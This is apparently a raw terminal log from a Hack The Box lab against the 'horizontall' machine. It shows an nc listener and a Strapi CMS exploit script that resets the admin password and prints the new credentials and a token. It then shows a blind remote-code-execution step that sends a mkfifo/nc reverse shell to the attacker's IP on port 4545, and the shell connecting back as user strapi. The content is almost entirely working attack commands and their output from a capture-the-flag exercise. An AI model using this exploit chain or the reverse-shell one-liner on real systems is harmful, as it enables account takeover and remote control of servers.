 pentestmonkey.net
└─# rlwrap nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.10.14.115] from (UNKNOWN) [10.10.11.105] 41504
/bin/sh: 0: can't access tty; job control turned off
$ whoami
strapi
$
└─# ls
chisel CVE-2019-19609-EXPLOIT CVE-2021-3129 exploit.py strapi.py
┌──(root💀kali)-[/home/…/Escritorio/HTB/horizontall/exploits]
└─# python3 strapi.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1p
iI6dHJ1ZSwiaWF0IjoxNjQyNzExNzg2LCJleHAiOjE2NDUzMDM3ODZ9.MYU03ttfgTaimAYUNez3Yr_Yw7HP2HvON1v3AgA4
HE
$> whoami
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.115 4545 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
Java